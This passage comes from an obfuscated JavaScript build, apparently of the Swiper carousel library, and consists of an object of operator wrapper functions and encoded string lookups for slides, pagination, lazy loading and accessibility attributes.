_0x582c3c-_0x411f33;},'HfAHI':function(_0x3ddc77,_0x52ba23){return _0x3ddc77<_0x52ba23;},'eOdQp':'.swiper-slide','EQELt':function(_0x248f4a){return _0x248f4a();},'fKMVJ':function(_0x509e82,_0x1a5670){return _0x509e82(_0x1a5670);},'pdylU':function(_0x3adb93,_0x216b2c,_0x31edec,_0x6aa85){return _0x3adb93(_0x216b2c,_0x31edec,_0x6aa85);},'kjLmp':function(_0x46aff6,_0x430b08){return _0x46aff6 in _0x430b08;},'lIOGD':function(_0x3e049f,_0x2807ae){return _0x3e049f+_0x2807ae;},'fSPHb':function(_0x27fca2,_0xba7b21){return _0x27fca2+_0xba7b21;},'yCAmQ':function(_0x4f10c9,_0x3885ca,_0x26d60d){return _0x4f10c9(_0x3885ca,_0x26d60d);},'DXeZg':'init\x20update\x20resize','iGfQg':function(_0x4edddd,_0x29995f){return _0x4edddd===_0x29995f;},'HsYjx':function(_0x1b4f9f,_0x2beeb9){return _0x1b4f9f===_0x2beeb9;},'mHWas':function(_0xed30ef,_0x305dd0){return _0xed30ef===_0x305dd0;},'acNCN':'input','KDzyf':function(_0x2a04b4,_0x1bfa59){return _0x2a04b4===_0x1bfa59;},'UxjAx':function(_0x4af83f,_0xb6aa90){return _0x4af83f||_0xb6aa90;},'JDgQO':function(_0x2742dc,_0x5bedac){return _0x2742dc+_0x5bedac;},'PTfys':function(_0x2f3cc7,_0x27ec93){return _0x2f3cc7<_0x27ec93;},'FUPfU':function(_0x46847a,_0x49bfaf){return _0x46847a>=_0x49bfaf;},'LESmX':function(_0xba2012,_0x1e04f6){return _0xba2012||_0x1e04f6;},'QmqGa':function(_0x19466,_0x53bde4){return _0x19466||_0x53bde4;},'rsPUK':function(_0x931d9d,_0x51f41a){return _0x931d9d||_0x51f41a;},'TTdzT':function(_0x29c434,_0x1df19e,_0x5eb5ea){return _0x29c434(_0x1df19e,_0x5eb5ea);},'TkNIE':_0x4b735d(0x6ff),'mEJhE':function(_0x1902c8,_0x42711c){return _0x1902c8(_0x42711c);},'WKpjU':'keydown','ACYtz':function(_0x3c00e5){return _0x3c00e5();},'fmfcs':function(_0x2bae3a){return _0x2bae3a();},'GhBGc':function(_0x270638){return _0x270638();},'VpcoT':function(_0x3d9d0c,_0x1258da){return _0x3d9d0c<_0x1258da;},'xZvBH':function(_0x5efad3,_0x56cd2b){return _0x5efad3-_0x56cd2b;},'lfZMu':function(_0x1b2f12,_0x5d9de2){return _0x1b2f12/_0x5d9de2;},'qihqR':function(_0x221d22,_0x4cc4ca){return _0x221d22 in _0x4cc4ca;},'GSWIn':function(_0x187033,_0xe32a21){return _0x187033===_0xe32a21;},'ISLds':function(_0x5b8b99,_0x57dc3e){return _0x5b8b99*_0x57dc3e;},'uOLCm':_0x4b735d(0x4b9),'bQWLZ':function(_0x36bdc4,_0x1604e6){return _0x36bdc4(_0x1604e6);},'TMDTC':function(_0x4afc95,_0x549b90){return _0x4afc95*_0x549b90;},'WEkhs':function(_0x3d5ff7,_0x2a4639){return _0x3d5ff7+_0x2a4639;},'RJLBR':function(_0x5360d7,_0x2da502){return _0x5360d7>=_0x2da502;},'zqhoQ':function(_0x27a78d,_0x16ddff){return _0x27a78d>=_0x16ddff;},'dGTEv':function(_0x3d0c61,_0x490acb){return _0x3d0c61-_0x490acb;},'ibKCq':function(_0x3a8a57,_0x2f341d){return _0x3a8a57!==_0x2f341d;},'AlfOI':function(_0x226838,_0x28eaa4){return _0x226838>_0x28eaa4;},'HRMjV':_0x4b735d(0x253),'Dbzwk':_0x4b735d(0x72c),'ZtvjN':function(_0x2f2145,_0x499ca7){return _0x2f2145(_0x499ca7);},'gXOml':function(_0x52d06b,_0xdab83f){return _0x52d06b(_0xdab83f);},'wQVlX':function(_0x1fc0bf){return _0x1fc0bf();},'CKyke':function(_0x2deb64,_0x13de93,_0x46be01){return _0x2deb64(_0x13de93,_0x46be01);},'rrptD':function(_0x40e4b5,_0x5de0d9){return _0x40e4b5(_0x5de0d9);},'xqIYE':function(_0x1ffa20,_0x491f00){return _0x1ffa20==_0x491f00;},'TptiG':function(_0x1900f3,_0x23d0e6){return _0x1900f3>_0x23d0e6;},'UUGoB':_0x4b735d(0x9d1),'UGJVh':_0x4b735d(0x2af),'ridha':'BUTTON','raPUS':function(_0x30d668){return _0x30d668();},'YMNXc':function(_0x520b85,_0x420274){return _0x520b85(_0x420274);},'waAZp':function(_0x25f209,_0x379df9){return _0x25f209(_0x379df9);},'YGGwb':function(_0x1c1abc,_0x295553){return _0x1c1abc===_0x295553;},'Kskig':_0x4b735d(0x897),'sAyjS':_0x4b735d(0x3e3),'uzpuA':_0x4b735d(0x3ef),'AiLaq':'swiper-button-lock','nMkFp':function(_0x183dbe,_0x2f2d27,_0x5bb051){return _0x183dbe(_0x2f2d27,_0x5bb051);},'FbNjr':function(_0x47009c,_0x37d863,_0x385c54){return _0x47009c(_0x37d863,_0x385c54);},'IOZol':_0x4b735d(0x99c),'BHeLM':function(_0x5ec93e,_0x2e4047,_0x3e9b62){return _0x5ec93e(_0x2e4047,_0x3e9b62);},'PYAzm':'enable\x20disable','tDXVK':function(_0x66cb3e){return _0x66cb3e();},'johOk':function(_0x46984b,_0x55d227){return _0x46984b+_0x55d227;},'KKCMM':function(_0x549b77){return _0x549b77();},'EcFWP':function(_0x4c01dd){return _0x4c01dd();},'Oduow':function(_0x446b15,_0xc6e398){return _0x446b15>=_0xc6e398;},'LWarg':function(_0x53aff0,_0x445376){return _0x53aff0-_0x445376;},'BABlE':function(_0x17b5d2,_0x380de9){return _0x17b5d2>_0x380de9;},'Tazoa':_0x4b735d(0x7ca),'QDflE':_0x4b735d(0x9ed),'WpOgm':'outerHeight','bBvfH':function(_0x36f796,_0x1a0bf5){return _0x36f796>_0x1a0bf5;},'HvHzU':function(_0x30567b,_0x3b7e12){return _0x30567b>_0x3b7e12;},'ProEO':function(_0xbb9d65,_0x2eabf8){return _0xbb9d65-_0x2eabf8;},'QwcQr':function(_0x1a2e38,_0x5de46f){return _0x1a2e38+_0x5de46f;},'LMqWR':'-next-next','TfiOg':_0x4b735d(0x78c),'ljdRb':function(_0x2adc88,_0x52168d){return _0x2adc88<=_0x52168d;},'LzDQh':function(_0x529a6,_0x209fc2,_0x113e8a){return _0x529a6(_0x209fc2,_0x113e8a);},'EKlvZ':'fraction','TjUPQ':function(_0x2d3152,_0x4d7f2d){return _0x2d3152+_0x4d7f2d;},'ORbER':function(_0x1b798f,_0x13f826){return _0x1b798f===_0x13f826;},'RxXvI':function(_0x482e67,_0x2b4cdd){return _0x482e67+_0x2b4cdd;},'ioBxd':function(_0x338bf0,_0x1e4401){return _0x338bf0(_0x1e4401);},'hCLEp':_0x4b735d(0x2c8),'wFMPr':function(_0x17f9b8){return _0x17f9b8();},'yMCyv':function(_0x512890,_0x12c29e){return _0x512890===_0x12c29e;},'PJLWc':'custom','IJzCi':function(_0x36d430,_0x22c550){return _0x36d430(_0x22c550);},'kJaJP':function(_0x404916,_0x2742a7){return _0x404916(_0x2742a7);},'lRhkE':function(_0x4c7e6a,_0x25cf30){return _0x4c7e6a===_0x25cf30;},'yMuVa':function(_0x177482,_0x10f611){return _0x177482+_0x10f611;},'WUWil':function(_0x4f0830){return _0x4f0830();},'mGAuT':_0x4b735d(0x207),'UFYKu':_0x4b735d(0x7d6),'jdiua':'swiper-pagination','adazo':_0x4b735d(0x7b8),'yJoWJ':function(_0x24ed70,_0x27d2b8,_0x49a0c3){return _0x24ed70(_0x27d2b8,_0x49a0c3);},'HuoZu':function(_0x5dbd12,_0x22a72d,_0x2ec581){return _0x5dbd12(_0x22a72d,_0x2ec581);},'eKlJr':function(_0x407671,_0x42e146,_0x401a3b){return _0x407671(_0x42e146,_0x401a3b);},'rMYiu':function(_0x1ed8c4,_0x521310,_0x3a17a8){return _0x1ed8c4(_0x521310,_0x3a17a8);},'HBpxC':function(_0x4faf02,_0x5daf6f,_0x15639a){return _0x4faf02(_0x5daf6f,_0x15639a);},'DTnSc':_0x4b735d(0x8b8),'UHqmo':function(_0x3d2571,_0x3cc0d5){return _0x3d2571/_0x3cc0d5;},'NedXh':function(_0x1829ed,_0xd1dd5b){return _0x1829ed===_0xd1dd5b;},'eKdlB':function(_0xae455c,_0x31bb6e){return _0xae455c===_0x31bb6e;},'tNlBe':function(_0x136152,_0x3a0ccb){return _0x136152===_0x3a0ccb;},'smRxm':function(_0x22ba39,_0x16f418){return _0x22ba39===_0x16f418;},'TWwxS':function(_0x471793,_0x3e99ee){return _0x471793(_0x3e99ee);},'QMjnZ':function(_0x510382,_0x1c51b9){return _0x510382(_0x1c51b9);},'ZivoA':_0x4b735d(0x2e1),'RgpbV':function(_0x5552ab,_0x54b094,_0x11533a){return _0x5552ab(_0x54b094,_0x11533a);},'midvo':_0x4b735d(0x9b3),'waJeB':_0x4b735d(0x365),'fpAMv':function(_0x19692f,_0x43900c){return _0x19692f(_0x43900c);},'kzhFA':function(_0x5afd58,_0x145979){return _0x5afd58*_0x145979;},'PJfUl':function(_0x4c370f,_0x2fe267){return _0x4c370f-_0x2fe267;},'gswAO':function(_0x108417,_0x457bb5){return _0x108417>_0x457bb5;},'Txbfz':function(_0x2e7cd9,_0x59dacc){return _0x2e7cd9-_0x59dacc;},'jznjv':function(_0x58246d,_0x36bf05){return _0x58246d(_0x36bf05);},'ECYOd':function(_0x1afa91,_0xdde39e){return _0x1afa91/_0xdde39e;},'zdVzQ':function(_0x1e7623,_0xe7507,_0x3a1814,_0x4126d3,_0x27e741){return _0x1e7623(_0xe7507,_0x3a1814,_0x4126d3,_0x27e741);},'XZQuE':'swiper-scrollbar','yNsWU':function(_0x536214){return _0x536214();},'pEtOJ':_0x4b735d(0x931),'Upjgs':function(_0x481db3,_0x3ce9ba,_0x4ae75f){return _0x481db3(_0x3ce9ba,_0x4ae75f);},'ZXwPv':function(_0x2de622,_0x29a569,_0x35e5c8){return _0x2de622(_0x29a569,_0x35e5c8);},'owTrZ':_0x4b735d(0x3b0),'XUifJ':_0x4b735d(0x6f5),'HARjT':function(_0x6ee6fe,_0x579a81,_0x3f84ba){return _0x6ee6fe(_0x579a81,_0x3f84ba);},'sVTuw':function(_0x36d50f,_0x1ca64d,_0x4b0386){return _0x36d50f(_0x1ca64d,_0x4b0386);},'YYPyS':function(_0x392608,_0x32df1d){return _0x392608(_0x32df1d);},'DcsfW':_0x4b735d(0x2d6),'kfEEO':'data-swiper-parallax-opacity','zZKUX':function(_0x107c3f,_0x4a53bb){return _0x107c3f||_0x4a53bb;},'JnIfS':function(_0x314cd9,_0x10effe){return _0x314cd9>=_0x10effe;},'wRDId':function(_0x116d2a,_0x5cb053,_0x1bb293){return _0x116d2a(_0x5cb053,_0x1bb293);},'UQRXP':function(_0x2c6edb,_0x167f7f,_0x34acee){return _0x2c6edb(_0x167f7f,_0x34acee);},'VEXdz':function(_0x44aa5f,_0x1d67d8){return _0x44aa5f+_0x1d67d8;},'qBPHV':function(_0x177b44,_0x53d61c){return _0x177b44*_0x53d61c;},'VngxX':function(_0x5635cb,_0x40bd5e){return _0x5635cb-_0x40bd5e;},'lhwEx':function(_0x2da06e,_0x5aa82c){return _0x2da06e==_0x5aa82c;},'PiOoh':function(_0x1f3a3a){return _0x1f3a3a();},'LZwhD':function(_0xe0bf59,_0x8d732c){return _0xe0bf59===_0x8d732c;},'wKuTM':function(_0x2ddfc3,_0x37d51e){return _0x2ddfc3!==_0x37d51e;},'AYzwj':function(_0x467110,_0x12c234,_0x164244){return _0x467110(_0x12c234,_0x164244);},'gOZEc':function(_0x55f309,_0x4b322f,_0x20ec65){return _0x55f309(_0x4b322f,_0x20ec65);},'vkrvA':function(_0xdfde23,_0x47840e){return _0xdfde23===_0x47840e;},'OuSVG':function(_0x20b441,_0x62f98f){return _0x20b441<_0x62f98f;},'nVQLp':function(_0x54173b,_0x312394){return _0x54173b(_0x312394);},'qIRnG':_0x4b735d(0x856),'JnmpL':_0x4b735d(0x652),'pgQbp':function(_0x38ecff,_0x4f950b){return _0x38ecff<_0x4f950b;},'Wevkc':function(_0x547937,_0x448161){return _0x547937*_0x448161;},'AoDBB':function(_0x4125cf,_0x3591b9){return _0x4125cf>_0x3591b9;},'lqSuk':function(_0x15530e,_0x5dcbb3){return _0x15530e+_0x5dcbb3;},'csMHC':function(_0x411080,_0x4c3f8a){return _0x411080-_0x4c3f8a;},'lSJJk':function(_0x397782,_0x31387d){return _0x397782**_0x31387d;},'xGTgU':function(_0x26632d,_0x439d9a){return _0x26632d<_0x439d9a;},'RTela':function(_0x570672,_0x287eb8){return _0x570672-_0x287eb8;},'kwCRa':function(_0x5adef8,_0x51fc36){return _0x5adef8-_0x51fc36;},'JRMeK':'gesturechange','VWyHd':_0x4b735d(0x2b3),'PbrBL':function(_0xfeeee1,_0xbcdc24){return _0xfeeee1!==_0xbcdc24;},'WrfbR':function(_0x4f4a6c,_0x1800d0){return _0x4f4a6c===_0x1800d0;},'xVTMk':function(_0xb42ec2,_0x44bb05,_0x2bd248){return _0xb42ec2(_0x44bb05,_0x2bd248);},'QaOsz':function(_0xa6441f,_0x1247ba,_0x4ccdd1){return _0xa6441f(_0x1247ba,_0x4ccdd1);},'EiCgj':function(_0x2df1a9,_0x23b92a){return _0x2df1a9-_0x23b92a;},'WsGRG':function(_0x4fdb71,_0x111832){return _0x4fdb71/_0x111832;},'BmoTv':function(_0x3b1424,_0x2d4ba6){return _0x3b1424>_0x2d4ba6;},'JFClZ':function(_0x232ba4,_0x5adaba){return _0x232ba4>_0x5adaba;},'gqzTX':function(_0x5bdcc3,_0x48a660){return _0x5bdcc3+_0x48a660;},'FfCgN':function(_0x1452af,_0xa8d9d0){return _0x1452af-_0xa8d9d0;},'TjAMR':function(_0x1c12a6,_0x320861){return _0x1c12a6<_0x320861;},'sppeG':function(_0x4c54e1,_0x3cd1a8){return _0x4c54e1+_0x3cd1a8;},'zrFxW':function(_0x58fa71,_0x4d8299){return _0x58fa71**_0x4d8299;},'lStrR':function(_0xb49b52,_0xef68a0){return _0xb49b52+_0xef68a0;},'uCFdY':function(_0x57316f,_0x4e35ec){return _0x57316f-_0x4e35ec;},'Qthrb':function(_0xe86a83,_0x2afb79){return _0xe86a83+_0x2afb79;},'SgKei':function(_0x3a6f25,_0x38499f){return _0x3a6f25-_0x38499f;},'mGliU':function(_0x453f45,_0x5adc56){return _0x453f45/_0x5adc56;},'laGHG':function(_0x2db024,_0x40e220){return _0x2db024/_0x40e220;},'zSWYA':function(_0x89f3b7,_0x5a2ff8){return _0x89f3b7<_0x5a2ff8;},'JNmzV':function(_0xb426b1,_0x5a5a3f){return _0xb426b1!==_0x5a5a3f;},'ylkly':function(_0x3e312e,_0x1727be){return _0x3e312e!==_0x1727be;},'xJnQy':_0x4b735d(0x397),'DzvbZ':'translate3d(0,0,0)\x20scale(1)','lEXRk':_0x4b735d(0x530),'MIXtk':_0x4b735d(0x64c),'oVSvY':function(_0x3b2760){return _0x3b2760();},'aFMgz':function(_0x49af07){return _0x49af07();},'nyuyL':function(_0x42e287,_0x2fb1bd){return _0x42e287*_0x2fb1bd;},'zqkXB':function(_0x9aab94,_0x257fa1){return _0x9aab94-_0x257fa1;},'LFPpt':function(_0x395763,_0x5a4067){return _0x395763*_0x5a4067;},'SgZOp':function(_0x5bfb79,_0x226c44){return _0x5bfb79<_0x226c44;},'tGASv':function(_0x7d8f45,_0xbff61a){return _0x7d8f45+_0xbff61a;},'rBGaO':function(_0xeb156f,_0x4acee8){return _0xeb156f-_0x4acee8;},'UnIto':function(_0x595986,_0x2c1e34){return _0x595986*_0x2c1e34;},'ktVip':function(_0xa6fc41,_0x51bc42){return _0xa6fc41/_0x51bc42;},'QGMyZ':function(_0x2fecbd,_0x4f816e){return _0x2fecbd*_0x4f816e;},'VhNmD':function(_0x164af1,_0x52de2d){return _0x164af1<_0x52de2d;},'VAvze':function(_0x316ee0,_0x33e80c){return _0x316ee0>_0x33e80c;},'VaIbG':_0x4b735d(0x2ca),'yxsKK':function(_0x4bc761){return _0x4bc761();},'xfNWx':function(_0xe32e16){return _0xe32e16();},'aYeiE':function(_0x578c1c,_0x924e0b){return _0x578c1c(_0x924e0b);},'kXSxr':_0x4b735d(0x845),'dvUlc':_0x4b735d(0x2c9),'sqLSY':function(_0x3ba054,_0x46b8d4,_0x33b1c2){return _0x3ba054(_0x46b8d4,_0x33b1c2);},'asPjz':function(_0x3a67e7,_0x488e29,_0x4106d9){return _0x3a67e7(_0x488e29,_0x4106d9);},'XXuyg':_0x4b735d(0x9e0),'yILbt':function(_0x11c572,_0x2608dd,_0x3dc9b7){return _0x11c572(_0x2608dd,_0x3dc9b7);},'BsIsf':function(_0x5f50f1,_0x107f8c,_0x4cefb9){return _0x5f50f1(_0x107f8c,_0x4cefb9);},'NepNV':function(_0x29d6b4,_0x3b9ccd){return _0x29d6b4>_0x3b9ccd;},'ouhNG':function(_0x19c745,_0x945a05){return _0x19c745(_0x945a05);},'QlRZk':function(_0x3aeb78,_0x40d284){return _0x3aeb78+_0x40d284;},'EklmY':function(_0x5082d0,_0x5c09c7){return _0x5082d0(_0x5c09c7);},'ssxBB':function(_0x1a06a1,_0x38f8c8){return _0x1a06a1>_0x38f8c8;},'PXCOh':function(_0x320ed3,_0xadce3a){return _0x320ed3(_0xadce3a);},'mYkCg':function(_0x32fbf8,_0x1af821){return _0x32fbf8>_0x1af821;},'bFxXj':function(_0x1c9d14){return _0x1c9d14();},'voUev':function(_0x3bdfc8){return _0x3bdfc8();},'QXqXH':function(_0x3c3f69){return _0x3c3f69();},'bJgqQ':function(_0x3c9c67,_0x192316){return _0x3c9c67(_0x192316);},'UQMiA':_0x4b735d(0x7a4),'iyOKb':_0x4b735d(0x985),'kYWKO':function(_0x55fc3,_0x92b776){return _0x55fc3||_0x92b776;},'NcFZZ':function(_0x5f3439,_0x51a38){return _0x5f3439!=_0x51a38;},'ZlvTN':'background-image','Nwgon':'source','wfxyj':_0x4b735d(0x3a6),'AWKiM':function(_0x21b61e,_0x3c51c9){return _0x21b61e!==_0x3c51c9;},'PXFiV':function(_0x9ef6c1){return _0x9ef6c1();},'iwgRv':function(_0x33825d,_0x3237b8){return _0x33825d===_0x3237b8;},'uoJag':function(_0x45b32a,_0x26dbc1){return _0x45b32a+_0x26dbc1;},'DMclj':function(_0x453b9e,_0x20ca4d){return _0x453b9e<_0x20ca4d;},'QgRqt':function(_0x5ae0dd,_0x32e2ab){return _0x5ae0dd>=_0x32e2ab;},'sImUt':function(_0x542c74,_0x46ec05){return _0x542c74===_0x46ec05;},'OaIfv':'swiper-lazy-loading','XfMMN':'swiper-lazy-loaded','LVHvf':function(_0x4c25a9,_0x364a41,_0x483715){return _0x4c25a9(_0x364a41,_0x483715);},'ThISP':function(_0x177e90,_0x1f44ff,_0x5bfc70){return _0x177e90(_0x1f44ff,_0x5bfc70);},'DstCU':function(_0x21c69f,_0x2faeaa,_0x18948e){return _0x21c69f(_0x2faeaa,_0x18948e);},'hjudi':function(_0x234171,_0x1724e0){return _0x234171+_0x1724e0;},'pmIiu':function(_0x310633,_0x251f0f){return _0x310633*_0x251f0f;},'CnePm':function(_0x2c8876){return _0x2c8876();},'gGOAH':function(_0x54b71e,_0xb3c3a5){return _0x54b71e-_0xb3c3a5;},'jAzeU':function(_0x17412b,_0x277c1e){return _0x17412b+_0x277c1e;},'zvhlG':function(_0x54bed8,_0x2af84e){return _0x54bed8*_0x2af84e;},'KkMpO':function(_0x1b37c5,_0x4ba440){return _0x1b37c5<_0x4ba440;},'ADCMA':function(_0x2bef37,_0x350cf2){return _0x2bef37!==_0x350cf2;},'xtPgK':function(_0x312e62,_0x24cd3c){return _0x312e62 instanceof _0x24cd3c;},'PLmem':function(_0x290774,_0x245316){return _0x290774!==_0x245316;},'AudOG':function(_0x2a7e71,_0x11fe7a){return _0x2a7e71 instanceof _0x11fe7a;},'PNsIL':function(_0x58a65b,_0xac1dd8){return _0x58a65b(_0xac1dd8);},'kTmJk':function(_0x516004,_0xb9faee){return _0x516004+_0xb9faee;},'ILgkR':function(_0x1cc340,_0x204316){return _0x1cc340<=_0x204316;},'RqESr':function(_0x548409,_0x57fe3c){return _0x548409(_0x57fe3c);},'TIGji':function(_0xd1ac2e,_0x535205,_0x9d26d3){return _0xd1ac2e(_0x535205,_0x9d26d3);},'eACtG':function(_0x1d010a,_0x2bac62,_0x47fcd7){return _0x1d010a(_0x2bac62,_0x47fcd7);},'kQovq':_0x4b735d(0x637),'HiEyb':function(_0x5d7e19,_0x495db5,_0x309bc3){return _0x5d7e19(_0x495db5,_0x309bc3);},'anlME':function(_0x515a34,_0x4d22f9,_0x335afa){return _0x515a34(_0x4d22f9,_0x335afa);},'KKdpH':_0x4b735d(0x628),'IVYWf':'role','FwsgZ':_0x4b735d(0x55f),'TzdIS':_0x4b735d(0x67c),'hztNZ':function(_0x45241b,_0x2daf7c){return _0x45241b(_0x2daf7c);},'iEtyV':function(_0x24ad29){return _0x24ad29();},'qdEKD':function(_0x12624e,_0x2314af){return _0x12624e(_0x2314af);},'NpZMG':function(_0x28422d,_0x1da5cd){return _0x28422d(_0x1da5cd);},'FKiyR':function(_0x13b48b,_0x2ba791,_0x1244ba){return _0x13b48b(_0x2ba791,_0x1244ba);},'LSXCC':function(_0x132ef3,_0x3c5bbc){return _0x132ef3!==_0x3c5bbc;},'acthX':'aria-roledescription','FrEiX':_0x4b735d(0x471),'MfoKC':function(_0x258fb8,_0x4023bb){return _0x258fb8(_0x4023bb);},'RWvLX':_0x4b735d(0x755),'wEwsd':function(_0x20f28a,_0x16d3f0){return _0x20f28a+_0x16d3f0;},'EfYzY':function(_0x58ba0b,_0x4ca688,_0x501140,_0x249601){return _0x58ba0b(_0x4ca688,_0x501140,_0x249601);},'cJrZQ':function(_0x5b26f9){return _0x5b26f9();},'QeIHL':_0x4b735d(0x8e7),'hkTKe':_0x4b735d(0x784),'otkAl':_0x4b735d(0x773),'BDdBR':_0x4b735d(0x356),'hisFN':_0x4b735d(0x7a2),'XUAFQ':_0x4b735d(0x90c),'bDGJh':'{{index}}\x20/\x20{{slidesLength}}','ymEyI':_0x4b735d(0x24d),'ZmJOe':function(_0x1c1d48,_0x2ab433,_0x5ae242){return _0x1c1d48(_0x2ab433,_0x5ae242);},'XyHsU':'data-history','fwDyY':function(_0xe58f8,_0x51ade3,_0x1758b3){return _0xe58f8(_0x51ade3,_0x1758b3);},'dCkIy':function(_0x1f729e,_0x4182c9){return _0x1f729e(_0x4182c9);},'AEHmq':function(_0x593a96,_0x12d823){return _0x593a96>_0x12d823;},'vbiZU':function(_0x2ef2d9,_0x2a19b1){return _0x2ef2d9(_0x2a19b1);},'GLiLe':_0x4b735d(0x4a0),'TkstO':function(_0xc4ad81,_0x103205){return _0xc4ad81(_0x103205);},'yFLXU':function(_0x4c83db,_0x2ca7d4,_0x27374e){return _0x4c83db(_0x2ca7d4,_0x27374e);},'XEdZX':_0x4b735d(0x406),'gEogI':function(_0x269302,_0x2c6188){return _0x269302(_0x2c6188);},'vloyQ':_0x4b735d(0x794),'LUiYE':function(_0x1f4844,_0x4830bd){return _0x1f4844||_0x4830bd;},'hwnHy':_0x4b735d(0x622),'BvVUf':function(_0x51591a,_0x3813b9){return _0x51591a(_0x3813b9);},'TgaSH':_0x4b735d(0x9a0),'cPQHl':function(_0x66d2b3,_0x2e6f32){return _0x66d2b3<_0x2e6f32;},'WFNkE':function(_0x2ce1e7,_0xc7c55f){return _0x2ce1e7(_0xc7c55f);},'XPpOG':function(_0x3862db){return _0x3862db();},'NkxGg':function(_0x2cb94f){return _0x2cb94f();},'UnTUH':function(_0x2f1757){return _0x2f1757();},'vyMnE':function(_0x13c559,_0x34bbf8,_0x532ee7){return _0x13c559(_0x34bbf8,_0x532ee7);},'ZHagq':_0x4b735d(0x806),'dcBNW':function(_0xb12c56,_0x26e267){return _0xb12c56(_0x26e267);},'NezAn':_0x4b735d(0x8cf),'RkbXg':_0x4b735d(0xa5c),'NoplW':function(_0x9dfaf8,_0x5df746){return _0x9dfaf8(_0x5df746);},'xwWFo':function(_0x15dbc5,_0x4e3f83){return _0x15dbc5(_0x4e3f83);},'pJxpl':function(_0x1b411c){return _0x1b411c();},'lGQos':function(_0x3425a6,_0x596d8f){return _0x3425a6===_0x596d8f;},'mXHxl':function(_0x553466,_0x435bbd,_0x1d8177){return _0x553466(_0x435bbd,_0x1d8177);},'wCryV':_0x4b735d(0x41c),'lqGBF':function(_0xdb6a9a,_0x264da6){return _0xdb6a9a(_0x264da6);},'MjHHa':function(_0x5456cd){return _0x5456cd();},'YMeYA':_0x4b735d(0x658),'TQkRt':_0x4b735d(0x2bd),'bwDgj':function(_0x24cdd7){return _0x24cdd7();},'qEnJd':function(_0x2a1f31,_0x5e7a11,_0xcc9f44){return _0x2a1f31(_0x5e7a11,_0xcc9f44);},'hXPSY':function(_0x573e0d,_0x720fb1){return _0x573e0d(_0x720fb1);},'KBtgY':function(_0x6e0b9d,_0x45c2e3){return _0x6e0b9d==_0x45c2e3;},'mltFY':function(_0x5f39bd,_0x1c6152){return _0x5f39bd(_0x1c6152);},'HdrDv':function(_0x5b3fd3,_0x4a6e73){return _0x5b3fd3<_0x4a6e73;},'IEmQt':function(_0x385011,_0x69baf1){return _0x385011!==_0x69baf1;},'zVcRr':function(_0x4b07b2,_0x1768a5){return _0x4b07b2==_0x1768a5;},'KxCLm':function(_0x20a7b9,_0x5172d6){return _0x20a7b9>_0x5172d6;},'qLfrf':function(_0x2ab74b,_0x1ef201){return _0x2ab74b>_0x1ef201;},'amFTY':function(_0x264f05,_0x57203f){return _0x264f05+_0x57203f;},'ivESG':function(_0x2d64bf,_0x27775d){return _0x2d64bf/_0x27775d;},'BZIjD':function(_0x407721,_0x1d5201){return _0x407721>_0x1d5201;},'UiGjt':function(_0x2a2311,_0x53291d){return _0x2a2311<_0x53291d;},'jWboo':function(_0x5a4aeb,_0x3a25dc){return _0x5a4aeb instanceof _0x3a25dc;},'PUeZO':_0x4b735d(0x859),'rcNXk':function(_0x44065c,_0x288d60){return _0x44065c(_0x288d60);},'MNxNg':_0x4b735d(0x1eb),'MHHYF':_0x4b735d(0x2f8),'KGIxf':function(_0x459640,_0x57260e,_0x456c62){return _0x459640(_0x57260e,_0x456c62);},'TDEIu':'slideChange\x20update\x20resize\x20observerUpdate','kxCuM':function(_0x2374d1,_0xa07b4f,_0x2b3e00){return _0x2374d1(_0xa07b4f,_0x2b3e00);},'RRyFR':_0x4b735d(0x9a4),'NijUM':_0x4b735d(0x2de),'HfVXR':function(_0x26e174){return _0x26e174();},'SlLyD':_0x4b735d(0x39f),'CYQpH':function(_0x2dc929,_0x14575a){return _0x2dc929<_0x14575a;},'nICMr':function(_0x2438f5,_0x475a8b){return _0x2438f5+_0x475a8b;},'RulKG':function(_0x266d91,_0x2f31a6){return _0x266d91>_0x2f31a6;},'dmslT':function(_0x2bf9b7,_0x387c09){return _0x2bf9b7<_0x387c09;},'pooRb':function(_0x56b427,_0x30e492){return _0x56b427>_0x30e492;},'OQPot':function(_0x475924,_0x4bc4cb){return _0x475924<_0x4bc4cb;},'ceRoV':function(_0x33de88,_0x37d418){return _0x33de88!==_0x37d418;},'jRwcy':function(_0x26813e,_0x200903){return _0x26813e*_0x200903;},'jYJWP':_0x4b735d(0x3c7),'xwurZ':function(_0x44f278,_0x196da1){return _0x44f278/_0x196da1;},'jIiBj':function(_0x3dde5f,_0x498e4a){return _0x3dde5f===_0x498e4a;},'Dmvcv':_0x4b735d(0x781),'cjuDi':function(_0x21ad07,_0x36ed69){return _0x21ad07*_0x36ed69;},'NVQVy':function(_0x49ac54,_0x332637){return _0x49ac54>_0x332637;},'dSbwZ':function(_0x5dd0d6,_0x4efebe){return _0x5dd0d6/_0x4efebe;},'oZfSf':function(_0x294e87,_0x442440){return _0x294e87*_0x442440;},'TJUuO':function(_0x3177ca,_0x5c575d){return _0x3177ca*_0x5c575d;},'cJHFx':function(_0x25e827,_0x1da471){return _0x25e827===_0x1da471;},'QPAjM':function(_0x240d91,_0x45d665){return _0x240d91*_0x45d665;},'badKJ':function(_0xc4742d,_0x3cf16f){return _0xc4742d/_0x3cf16f;},'qlzSu':function(_0x32c038,_0x502401){return _0x32c038-_0x502401;},'KqpBn':function(_0x3d95b8,_0x5bfa79){return _0x3d95b8*_0x5bfa79;},'RmOWM':function(_0x109006,_0x27ebed){return _0x109006*_0x27ebed;},'ZamqD':function(_0x36f985,_0x387e30){return _0x36f985/_0x387e30;},'pGzvL':function(_0x1b9c74,_0x52336c){return _0x1b9c74-_0x52336c;},'nnkZs':function(_0x46eb88,_0xd10f75){return _0x46eb88*_0xd10f75;},'YsFiG':function(_0x24f8df,_0x24aa2c){return _0x24f8df/_0x24aa2c;},'dmZIi':function(_0x318f83,_0x55fa18){return _0x318f83-_0x55fa18;},'wEXAG':function(_0x3681f7,_0x13db65){return _0x3681f7!==_0x13db65;},'YZJGT':function(_0x7bcaa8,_0x112978){return _0x7bcaa8*_0x112978;},'zzMvw':function(_0x183350,_0x3a1731){return _0x183350+_0x3a1731;},'ElQZS':function(_0x1a53cd,_0x29ae8d){return _0x1a53cd-_0x29ae8d;},'MDWzY':function(_0x22c87d,_0x25079e){return _0x22c87d+_0x25079e;},'QrAOB':_0x4b735d(0x802),'ULMDN':_0x4b735d(0x599),'gIedx':function(_0x3ee635,_0x532324){return _0x3ee635(_0x532324);},'cNNiK':function(_0x4052c0,_0x3faea2){return _0x4052c0===_0x3faea2;},'TVVzd':function(_0x35af9b,_0x215ed2){return _0x35af9b*_0x215ed2;},'CuDoV':function(_0x41a568,_0x126662){return 